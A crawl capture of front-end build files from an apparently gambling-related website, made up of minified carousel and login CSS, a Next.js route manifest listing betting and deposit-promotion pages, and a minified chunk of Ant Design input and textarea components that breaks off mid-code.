.swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.ujK7MrHSDb7uxfvlwrDPvw__{position:relative;width:100%}.ujK7MrHSDb7uxfvlwrDPvw__.VfcIzrOqpMrC_Rrv_aMoaw__{height:112px}.ujK7MrHSDb7uxfvlwrDPvw__ .R992SmPytbihQ_GEZxnrUw__{margin:0 auto;width:100%}.ujK7MrHSDb7uxfvlwrDPvw__ .yt5_am_nIjGnmge7oA9hgg__{position:absolute;top:0;left:0;width:100%;height:112px;z-index:9}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-pagination{position:absolute;bottom:-10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);height:4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border-radius:2px}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-pagination .swiper-pagination-bullet{position:relative;width:18px;height:4px;background-color:rgba(255,255,255,.08);opacity:1;border-radius:0}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-pagination .swiper-pagination-bullet:last-child{border-radius:0 2px 2px 0}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-pagination .swiper-pagination-bullet:first-child{border-radius:2px 0 0 2px}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-pagination .swiper-pagination-bullet:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.2);border-radius:2px;z-index:1;opacity:0}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{opacity:1}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-next,.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-prev{position:absolute;top:calc(50% - 18px);width:36px;height:36px;background:url([data-uri]) no-repeat 50%/100%;opacity:0;z-index:9}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-next.login-swiper-button-prev,.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-prev.login-swiper-button-prev{left:-28px}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-next.login-swiper-button-next,.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-prev.login-swiper-button-next{right:-28px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-next:hover,.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-prev:hover{background-image:url([data-uri])}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-next:active,.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-prev:active{background-image:url([data-uri])}.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-next:after,.ujK7MrHSDb7uxfvlwrDPvw__ .login-swiper-button-prev:after{display:none}.ujK7MrHSDb7uxfvlwrDPvw__:hover .login-swiper-button-next,.ujK7MrHSDb7uxfvlwrDPvw__:hover .login-swiper-button-prev{opacity:1}.ujK7MrHSDb7uxfvlwrDPvw__:hover .login-swiper-button-next.swiper-button-disabled,.ujK7MrHSDb7uxfvlwrDPvw__:hover .login-swiper-button-prev.swiper-button-disabled{opacity:0}.ujK7MrHSDb7uxfvlwrDPvw__ .G4X1g8WK99UPQrSHmUEehQ__ img{-webkit-user-select:none;user-select:none;-webkit-user-drag:none}.przQg_rL04xLhVTJDPHZcw__{margin:24px auto 0;width:360px}.przQg_rL04xLhVTJDPHZcw__ .BiDHa_L2mCKJA_hOZVNisg__{position:relative;line-height:20px;height:20px;width:100%;font-size:14px;font-weight:400;margin:0 auto 8px;color:#fff;text-align:center}.przQg_rL04xLhVTJDPHZcw__ .BiDHa_L2mCKJA_hOZVNisg__:after,.przQg_rL04xLhVTJDPHZcw__ .BiDHa_L2mCKJA_hOZVNisg__:before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:115px;height:1px;background-color:rgba(255,255,255,.5)}.przQg_rL04xLhVTJDPHZcw__ .BiDHa_L2mCKJA_hOZVNisg__:after{right:20.5px}.przQg_rL04xLhVTJDPHZcw__ .BiDHa_L2mCKJA_hOZVNisg__:before{left:20.5px}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__{position:relative}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__.jI1bMwhtcC7mV8gGjVsPOw__{height:162px}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .yHqqrcCAEPDxGnTEIxbbJA__{margin:0 auto;width:100%}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .v3aIJWSDVfexY0sJYFM5UA__{position:absolute;top:0;left:0;width:100%;height:162px;z-index:9}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-pagination{margin-top:12px;height:2px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-pagination .swiper-pagination-bullet{position:relative;width:24px;height:2px;background-color:rgba(255,255,255,.2);opacity:1;border-radius:0}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-pagination .swiper-pagination-bullet:last-child{border-radius:0 2px 2px 0}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-pagination .swiper-pagination-bullet:first-child{border-radius:2px 0 0 2px}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-pagination .swiper-pagination-bullet:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#e8f5ff;border-radius:2px;z-index:1;opacity:0}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{opacity:1}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev{position:absolute;top:calc(50% - 18px);width:36px;height:36px;background:url([data-uri]) no-repeat 50%/100%}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next.login-swiper-button-prev,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev.login-swiper-button-prev{left:-41.5px}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next.login-swiper-button-next,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev.login-swiper-button-next{right:-41.5px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next:hover,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev:hover{background-image:url([data-uri])}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next:active,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev:active{background-image:url([data-uri])}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next.swiper-button-disabled,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev.swiper-button-disabled{opacity:0}.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-next:after,.przQg_rL04xLhVTJDPHZcw__ .hZxaV9ZdAtv7qOOJgOg4Fw__ .login-swiper-button-prev:after{display:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/cfd01ce9cce03704fc544b0e09452d7f/_ssgManifest.js
body_size: 158
content:
self.__SSG_MANIFEST=new Set(["\u002Floading","\u002Fagent","\u002Fdownload","\u002Fgame\u002Fgaming","\u002Fgame\u002Flottery","\u002Fgame\u002Fsport","\u002Fgame\u002Frealbet","\u002FregisterGuide","\u002Fuser\u002Fpassword","\u002F","\u002Factivity\u002Fdiscount","\u002Factivity\u002FfriendInvitation","\u002Fgame\u002Fchess","\u002Fhelp\u002F[id]","\u002Factivity\u002Feuropean\u002F[id]","\u002Factivity\u002FvirtualDeposit\u002F[id]","\u002Factivity\u002FredPackRain\u002F[id]","\u002Factivity\u002FdrawGift\u002F[id]","\u002Factivity\u002FfirstDeposit\u002F[id]","\u002Factivity\u002FcontinuousDeposit\u002F[id]","\u002Factivity\u002FagainDeposit\u002F[id]","\u002Factivity\u002FactivityLandPage\u002F[id]","\u002Factivity\u002FhappyCard\u002F[id]","\u002Factivity\u002FmonthMoney\u002F[id]","\u002Factivity\u002FbettingGift\u002F[id]","\u002Factivity\u002FpenaltyIntoGold\u002F[id]","\u002Factivity\u002FkingReturn\u002F[id]","\u002Factivity\u002Fmatchquiz\u002F[id]","\u002Factivity\u002Fcalendar\u002F[id]","\u002Factivity\u002FracePage\u002F[id]","\u002Factivity\u002FnewTask\u002F[id]","\u002Factivity\u002FsignGift\u002F[id]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/5400-4f21a8814603e6aa.js
body_size: 5644
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5400],{68795:function(e,t,n){n.d(t,{Z:function(){return l}});var r=n(67294),a={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M909.6 854.5L649.9 594.8C690.2 542.7 712 479 712 412c0-80.2-31.3-155.4-87.9-212.1-56.6-56.7-132-87.9-212.1-87.9s-155.5 31.3-212.1 87.9C143.2 256.5 112 331.8 112 412c0 80.1 31.3 155.5 87.9 212.1C256.5 680.8 331.8 712 412 712c67 0 130.6-21.8 182.7-62l259.7 259.6a8.2 8.2 0 0011.6 0l43.6-43.5a8.2 8.2 0 000-11.6zM570.4 570.4C528 612.7 471.8 636 412 636s-116-23.3-158.4-65.6C211.3 528 188 471.8 188 412s23.3-116.1 65.6-158.4C296 211.3 352.2 188 412 188s116.1 23.2 158.4 65.6S636 352.2 636 412s-23.3 116.1-65.6 158.4z"}}]},name:"search",theme:"outlined"},o=n(42135),i=function(e,t){return r.createElement(o.Z,Object.assign({},e,{ref:t,icon:a}))};i.displayName="SearchOutlined";var l=r.forwardRef(i)},69430:function(e,t,n){n.d(t,{X:function(){return h}});var r=n(4942),a=n(15671),o=n(43144),i=n(60136),l=n(29388),u=n(67294),s=n(94184),c=n.n(s),d=n(4340),p=n(93355),f=n(77749),v=n(96159),m=(0,p.b)("text","input");function h(e){return!!(e.prefix||e.suffix||e.allowClear)}function x(e){return!(!e.addonBefore&&!e.addonAfter)}var g=function(e){(0,i.Z)(n,e);var t=(0,l.Z)(n);function n(){var e;return(0,a.Z)(this,n),(e=t.apply(this,arguments)).containerRef=u.createRef(),e.onInputMouseUp=function(t){var n;if(null===(n=e.containerRef.current)||void 0===n?void 0:n.contains(t.target)){var r=e.props.triggerFocus;null===r||void 0===r||r()}},e}return(0,o.Z)(n,[{key:"renderClearIcon",value:function(e){var t=this.props,n=t.allowClear,a=t.value,o=t.disabled,i=t.readOnly,l=t.handleReset;if(!n)return null;var s=!o&&!i&&a,p="".concat(e,"-clear-icon");return u.createElement(d.Z,{onClick:l,className:c()((0,r.Z)({},"".concat(p,"-hidden"),!s),p),role:"button"})}},{key:"renderSuffix",value:function(e){var t=this.props,n=t.suffix,r=t.allowClear;return n||r?u.createElement("span",{className:"".concat(e,"-suffix")},this.renderClearIcon(e),n):null}},{key:"renderLabeledIcon",value:function(e,t){var n,a=this.props,o=a.focused,i=a.value,l=a.prefix,s=a.className,d=a.size,p=a.suffix,m=a.disabled,g=a.allowClear,b=a.direction,y=a.style,Z=a.readOnly,w=a.bordered,C=this.renderSuffix(e);if(!h(this.props))return(0,v.Tm)(t,{value:i});var A=l?u.createElement("span",{className:"".concat(e,"-prefix")},l):null,z=c()("".concat(e,"-affix-wrapper"),(n={},(0,r.Z)(n,"".concat(e,"-affix-wrapper-focused"),o),(0,r.Z)(n,"".concat(e,"-affix-wrapper-disabled"),m),(0,r.Z)(n,"".concat(e,"-affix-wrapper-sm"),"small"===d),(0,r.Z)(n,"".concat(e,"-affix-wrapper-lg"),"large"===d),(0,r.Z)(n,"".concat(e,"-affix-wrapper-input-with-clear-btn"),p&&g&&i),(0,r.Z)(n,"".concat(e,"-affix-wrapper-rtl"),"rtl"===b),(0,r.Z)(n,"".concat(e,"-affix-wrapper-readonly"),Z),(0,r.Z)(n,"".concat(e,"-affix-wrapper-borderless"),!w),(0,r.Z)(n,"".concat(s),!x(this.props)&&s),n));return u.createElement("span",{ref:this.containerRef,className:z,style:y,onMouseUp:this.onInputMouseUp},A,(0,v.Tm)(t,{style:null,value:i,className:(0,f.XA)(e,w,d,m)}),C)}},{key:"renderInputWithLabel",value:function(e,t){var n,a=this.props,o=a.addonBefore,i=a.addonAfter,l=a.style,s=a.size,d=a.className,p=a.direction;if(!x(this.props))return t;var f="".concat(e,"-group"),m="".concat(f,"-addon"),h=o?u.createElement("span",{className:m},o):null,g=i?u.createElement("span",{className:m},i):null,b=c()("".concat(e,"-wrapper"),f,(0,r.Z)({},"".concat(f,"-rtl"),"rtl"===p)),y=c()("".concat(e,"-group-wrapper"),(n={},(0,r.Z)(n,"".concat(e,"-group-wrapper-sm"),"small"===s),(0,r.Z)(n,"".concat(e,"-group-wrapper-lg"),"large"===s),(0,r.Z)(n,"".concat(e,"-group-wrapper-rtl"),"rtl"===p),n),d);return u.createElement("span",{className:y,style:l},u.createElement("span",{className:b},h,(0,v.Tm)(t,{style:null}),g))}},{key:"renderTextAreaWithClearIcon",value:function(e,t){var n,a=this.props,o=a.value,i=a.allowClear,l=a.className,s=a.style,d=a.direction,p=a.bordered;if(!i)return(0,v.Tm)(t,{value:o});var f=c()("".concat(e,"-affix-wrapper"),"".concat(e,"-affix-wrapper-textarea-with-clear-btn"),(n={},(0,r.Z)(n,"".concat(e,"-affix-wrapper-rtl"),"rtl"===d),(0,r.Z)(n,"".concat(e,"-affix-wrapper-borderless"),!p),(0,r.Z)(n,"".concat(l),!x(this.props)&&l),n));return u.createElement("span",{className:f,style:s},(0,v.Tm)(t,{style:null,value:o}),this.renderClearIcon(e))}},{key:"render",value:function(){var e=this.props,t=e.prefixCls,n=e.inputType,r=e.element;return n===m[0]?this.renderTextAreaWithClearIcon(t,r):this.renderInputWithLabel(t,this.renderLabeledIcon(t,r))}}]),n}(u.Component);t.Z=g},77749:function(e,t,n){n.d(t,{D7:function(){return x},rJ:function(){return g},XA:function(){return b},nH:function(){return y}});var r=n(87462),a=n(15671),o=n(43144),i=n(60136),l=n(29388),u=n(4942),s=n(67294),c=n(94184),d=n.n(c),p=n(98423),f=n(69430),v=n(59844),m=n(97647),h=n(21687);function x(e){return"undefined"===typeof e||null===e?"":e}function g(e,t,n,r){if(n){var a=t,o=e.value;return"click"===t.type?((a=Object.create(t)).target=e,a.currentTarget=e,e.value="",n(a),void(e.value=o)):void 0!==r?((a=Object.create(t)).target=e,a.currentTarget=e,e.value=r,void n(a)):void n(a)}}function b(e,t,n,r,a){var o;return d()(e,(o={},(0,u.Z)(o,"".concat(e,"-sm"),"small"===n),(0,u.Z)(o,"".concat(e,"-lg"),"large"===n),(0,u.Z)(o,"".concat(e,"-disabled"),r),(0,u.Z)(o,"".concat(e,"-rtl"),"rtl"===a),(0,u.Z)(o,"".concat(e,"-borderless"),!t),o))}function y(e,t){if(e){e.focus(t);var n=(t||{}).cursor;if(n){var r=e.value.length;switch(n){case"start":e.setSelectionRange(0,0);break;case"end":e.setSelectionRange(r,r);break;default:e.setSelectionRange(0,r)}}}}var Z=function(e){(0,i.Z)(n,e);var t=(0,l.Z)(n);function n(e){var o;(0,a.Z)(this,n),(o=t.call(this,e)).direction="ltr",o.focus=function(e){y(o.input,e)},o.saveClearableInput=function(e){o.clearableInput=e},o.saveInput=function(e){o.input=e},o.onFocus=function(e){var t=o.props.onFocus;o.setState({focused:!0},o.clearPasswordValueAttribute),null===t||void 0===t||t(e)},o.onBlur=function(e){var t=o.props.onBlur;o.setState({focused:!1},o.clearPasswordValueAttribute),null===t||void 0===t||t(e)},o.handleReset=function(e){o.setValue("",(function(){o.focus()})),g(o.input,e,o.props.onChange)},o.renderInput=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=o.props,l=i.className,c=i.addonBefore,f=i.addonAfter,v=i.size,m=i.disabled,h=(0,p.Z)(o.props,["prefixCls","onPressEnter","addonBefore","addonAfter","prefix","suffix","allowClear","defaultValue","size","inputType","bordered"]);return s.createElement("input",(0,r.Z)({autoComplete:a.autoComplete},h,{onChange:o.handleChange,onFocus:o.onFocus,onBlur:o.onBlur,onKeyDown:o.handleKeyDown,className:d()(b(e,n,v||t,m,o.direction),(0,u.Z)({},l,l&&!c&&!f)),ref:o.saveInput}))},o.clearPasswordValueAttribute=function(){o.removePasswordTimeout=setTimeout((function(){o.input&&"password"===o.input.getAttribute("type")&&o.input.hasAttribute("value")&&o.input.removeAttribute("value")}))},o.handleChange=function(e){o.setValue(e.target.value,o.clearPasswordValueAttribute),g(o.input,e,o.props.onChange)},o.handleKeyDown=function(e){var t=o.props,n=t.onPressEnter,r=t.onKeyDown;n&&13===e.keyCode&&n(e),null===r||void 0===r||r(e)},o.renderComponent=function(e){var t=e.getPrefixCls,n=e.direction,a=e.input,i=o.state,l=i.value,u=i.focused,c=o.props,d=c.prefixCls,p=c.bordered,v=void 0===p||p,h=t("input",d);return o.direction=n,s.createElement(m.Z.Consumer,null,(function(e){return s.createElement(f.Z,(0,r.Z)({size:e},o.props,{prefixCls:h,inputType:"input",value:x(l),element:o.renderInput(h,e,v,a),handleReset:o.handleReset,ref:o.saveClearableInput,direction:n,focused:u,triggerFocus:o.focus,bordered:v}))}))};var i="undefined"===typeof e.value?e.defaultValue:e.value;return o.state={value:i,focused:!1,prevValue:e.value},o}return(0,o.Z)(n,[{key:"componentDidMount",value:function(){this.clearPasswordValueAttribute()}},{key:"componentDidUpdate",value:function(){}},{key:"getSnapshotBeforeUpdate",value:function(e){return(0,f.X)(e)!==(0,f.X)(this.props)&&(0,h.Z)(this.input!==document.activeElement,"Input","When Input is focused, dynamic add or remove prefix / suffix will make it lose focus caused by dom structure change. Read more: https://ant.design/components/input/#FAQ"),null}},{key:"componentWillUnmount",value:function(){this.removePasswordTimeout&&clearTimeout(this.removePasswordTimeout)}},{key:"blur",value:function(){this.input.blur()}},{key:"setSelectionRange",value:function(e,t,n){this.input.setSelectionRange(e,t,n)}},{key:"select",value:function(){this.input.select()}},{key:"setValue",value:function(e,t){void 0===this.props.value?this.setState({value:e},t):null===t||void 0===t||t()}},{key:"render",value:function(){return s.createElement(v.C,null,this.renderComponent)}}],[{key:"getDerivedStateFromProps",value:function(e,t){var n=t.prevValue,r={prevValue:e.value};return void 0===e.value&&n===e.value||(r.value=e.value),r}}]),n}(s.Component);Z.defaultProps={type:"text"},t.ZP=Z},61705:function(e,t,n){n.d(t,{Z:function(){return P}});var r,a,o=n(71002),i=n(87462),l=n(4942),u=n(97685),s=n(74902),c=n(67294),d=n(15671),p=n(43144),f=n(60136),v=n(29388),m=n(1413),h=n(4084),x=n(98423),g=n(94184),b=n.n(g),y="\n  min-height:0 !important;\n  max-height:none !important;\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important\n",Z=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","font-variant","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing"],w={};function C(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.getAttribute("id")||e.getAttribute("data-reactid")||e.getAttribute("name");if(t&&w[n])return w[n];var r=window.getComputedStyle(e),a=r.getPropertyValue("box-sizing")||r.getPropertyValue("-moz-box-sizing")||r.getPropertyValue("-webkit-box-sizing"),o=parseFloat(r.getPropertyValue("padding-bottom"))+parseFloat(r.getPropertyValue("padding-top")),i=parseFloat(r.getPropertyValue("border-bottom-width"))+parseFloat(r.getPropertyValue("border-top-width")),l=Z.map((function(e){return"".concat(e,":").concat(r.getPropertyValue(e))})).join(";"),u={sizingStyle:l,paddingSize:o,borderSize:i,boxSizing:a};return t&&n&&(w[n]=u),u}!function(e){e[e.NONE=0]="NONE",e[e.RESIZING=1]="RESIZING",e[e.RESIZED=2]="RESIZED"}(a||(a={}));var A=function(e){(0,f.Z)(n,e);var t=(0,v.Z)(n);function n(e){var o;return(0,d.Z)(this,n),(o=t.call(this,e)).saveTextArea=function(e){o.textArea=e},o.handleResize=function(e){var t=o.state.resizeStatus,n=o.props,r=n.autoSize,i=n.onResize;t===a.NONE&&("function"===typeof i&&i(e),r&&o.resizeOnNextFrame())},o.resizeOnNextFrame=function(){cancelAnimationFrame(o.nextFrameActionId),o.nextFrameActionId=requestAnimationFrame(o.resizeTextarea)},o.resizeTextarea=function(){var e=o.props.autoSize;if(e&&o.textArea){var t=e.minRows,n=e.maxRows,i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;r||((r=document.createElement("textarea")).setAttribute("tab-index","-1"),r.setAttribute("aria-hidden","true"),document.body.appendChild(r)),e.getAttribute("wrap")?r.setAttribute("wrap",e.getAttribute("wrap")):r.removeAttribute("wrap");var o=C(e,t),i=o.paddingSize,l=o.borderSize,u=o.boxSizing,s=o.sizingStyle;r.setAttribute("style","".concat(s,";").concat(y)),r.value=e.value||e.placeholder||"";var c,d=Number.MIN_SAFE_INTEGER,p=Number.MAX_SAFE_INTEGER,f=r.scrollHeight;if("border-box"===u?f+=l:"content-box"===u&&(f-=i),null!==n||null!==a){r.value=" ";var v=r.scrollHeight-i;null!==n&&(d=v*n,"border-box"===u&&(d=d+i+l),f=Math.max(d,f)),null!==a&&(p=v*a,"border-box"===u&&(p=p+i+l),c=f>p?"":"hidden",f=Math.min(p,f))}return{height:f,minHeight:d,maxHeight:p,overflowY:c,resize:"none"}}(o.textArea,!1,t,n);o.setState({textareaStyles:i,resizeStatus:a.RESIZING},(function(){cancelAnimationFrame(o.resizeFrameId),o.resizeFrameId=requestAnimationFrame((function(){o.setState({resizeStatus:a.RESIZED},(function(){o.resizeFrameId=requestAnimationFrame((function(){o.setState({resizeStatus:a.NONE}),o.fixFirefoxAutoScroll()}))}))}))}))}},o.renderTextArea=function(){var e=o.props,t=e.prefixCls,n=void 0===t?"rc-textarea":t,r=e.autoSize,u=e.onResize,s=e.className,d=e.disabled,p=o.state,f=p.textareaStyles,v=p.resizeStatus,g=(0,x.Z)(o.props,["prefixCls","onPressEnter","autoSize","defaultValue","onResize"]),y=b()(n,s,(0,l.Z)({},"".concat(n,"-disabled"),d));"value"in g&&(g.value=g.value||"");var Z=(0,m.Z)((0,m.Z)((0,m.Z)({},o.props.style),f),v===a.RESIZING?{overflowX:"hidden",overflowY:"hidden"}:null);return c.createElement(h.Z,{onResize:o.handleResize,disabled:!(r||u)},c.createElement("textarea",(0,i.Z)({},g,{className:y,style:Z,ref:o.saveTextArea})))},o.state={textareaStyles:{},resizeStatus:a.NONE},o}return(0,p.Z)(n,[{key:"componentDidMount",value:function(){this.resizeTextarea()}},{key:"componentDidUpdate",value:function(e){e.value!==this.props.value&&this.resizeTextarea()}},{key:"componentWillUnmount",value:function(){cancelAnimationFrame(this.nextFrameActionId),cancelAnimationFrame(this.resizeFrameId)}},{key:"fixFirefoxAutoScroll",value:function(){try{if(document.activeElement===this.textArea){var e=this.textArea.selectionStart,t=this.textArea.selectionEnd;this.textArea.setSelectionRange(e,t)}}catch(n){}}},{key:"render",value:function(){return this.renderTextArea()}}]),n}(c.Component),z=A,S=function(e){(0,f.Z)(n,e);var t=(0,v.Z)(n);function n(e){var r;(0,d.Z)(this,n),(r=t.call(this,e)).focus=function(){r.resizableTextArea.textArea.focus()},r.saveTextArea=function(e){r.resizableTextArea=e},r.handleChange=function(e){var t=r.props.onChange;r.setValue(e.target.value,(function(){r.resizableTextArea.resizeTextarea()})),t&&t(e)},r.handleKeyDown=function(e){var t=r.props,n=t.onPressEnter,a=t.onKeyDown;13===e.keyCode&&n&&n(e),a&&a(e)};var a="undefined"===typeof e.value||null===e.value?e.defaultValue:e.value;return r.state={value:a},r}return(0,p.Z)(n,[{key:"setValue",value:function(e,t){"value"in this.props||this.setState({value:e},t)}},{key:"blur",value:function(){this.resizableTextArea.textArea.blur()}},{key:"render",value:function(){return c.createElement(z,(0,i.Z)({},this.props,{value:this.state.value,onKeyDown:this.handleKeyDown,onChange:this.handleChange,ref:this.saveTextArea}))}}],[{key:"getDerivedStateFromProps",value:function(e){return"value"in e?{value:e.value}:null}}]),n}(c.Component),E=n(21770),N=n(69430),I=n(59844),T=n(77749),k=n(97647),R=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n};function F(e,t){return(0,s.Z)(e||"").slice(0,t).join("")}var P=c.forwardRef((function(e,t){var n,r=e.prefixCls,a=e.bordered,d=void 0===a||a,p=e.showCount,f=void 0!==p&&p,v=e.maxLength,m=e.className,h=e.style,g=e.size,y=e.onCompositionStart,Z=e.onCompositionEnd,w=e.onChange,C=R(e,["prefixCls","bordered","showCount","maxLength","className","style","size","onCompositionStart","onCompositionEnd","onChange"]),A=c.useContext(I.E_),z=A.getPrefixCls,P=A.direction,V=c.useContext(k.Z),O=c.useRef(null),D=c.useRef(null),M=c.useState(!1),j=(0,u.Z)(M,2),B=j[0],_=j[1],K=(0,E.Z)(C.defaultValue,{value:C.value}),L=(0,u.Z)(K,2),U=L[0],H=L[1],W=function(e,t){void 0===C.value&&(H(e),null===t||void 0===t||t())},X=Number(v)>0,G=z("input",r);c.useImperativeHandle(t,(function(){var e;return{resizableTextArea:null===(e=O.current)||void 0===e?void 0:e.resizableTextArea,focus:function(e){var t,n;(0,T.nH)(null===(n=null===(t=O.current)||void 0===t?void 0:t.resizableTextArea)||void 0===n?void 0:n.textArea,e)},blur:function(){var e;return null===(e=O.current)||void 0===e?void 0:e.blur()}}}));var 